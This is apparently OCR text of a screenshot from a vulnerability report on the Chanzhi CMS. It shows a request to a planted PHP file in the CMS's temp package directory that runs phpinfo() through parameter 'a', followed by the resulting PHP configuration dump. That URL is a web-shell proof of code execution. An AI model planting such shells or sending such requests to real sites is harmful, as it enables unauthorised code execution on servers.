 http://127.0.0.1/chanzhi/system/tmp/package/php.php?a=phpinfo();
Enable Post data Enable Referrer
PHP Version 5.4.42
php
System Darwin 0xExploit 15.4.0 Darwin Kernel Version 15.4.0: Fri Feb 26 22:08:05 PST 2016; root:xnu-
3248.40.184~3/RELEASE_X86_64 x86_64
Build Date Jul 6 2015 13:48:23
Configure Command './configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd'
'--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib'
'--with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library'
'--prefix=/Applications/MAMP/bin/php/php5.4.42' '--exec-prefix=/Applications/MAMP/bin
/php/php5.4.42' '--sysconfdir=/Applications/MAMP/bin/php/php5.4.42/conf' '--with-config-
file-path=/Applications/MAMP/bin/php/php5.4.42/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/usr' '--with-ldap' '--with-mysqli=mysqlnd' '--with-t1lib=/Applications/MAMP/Library' '--enable-
mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--enable-soap' '--with-kerberos' '--enable-
calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-libxml-
dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications
/MAMP/Library/pg' '--with-mcrypt=shared,/Applications/MAMP/Library' '--with-openssl' '--enable-zip'
'--with-iconv=/Applications/MAMP/Library' '--enable-intl' '--with-icu-dir=/Applications/MAMP/Library'
'--with-tidy=shared' '--enable-wddx' '--with-libexpat-dir=/Applications/MAMP/Library'
Server API Apache 2.0 Handler
www.wooyun.org